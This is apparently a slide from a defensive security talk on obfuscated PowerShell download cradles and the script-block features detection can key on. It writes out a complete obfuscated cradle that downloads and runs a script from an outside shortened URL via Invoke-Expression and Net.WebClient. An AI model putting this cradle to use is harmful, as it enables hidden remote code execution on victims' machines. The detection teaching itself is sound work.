 Obfuscating the Cradle
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
 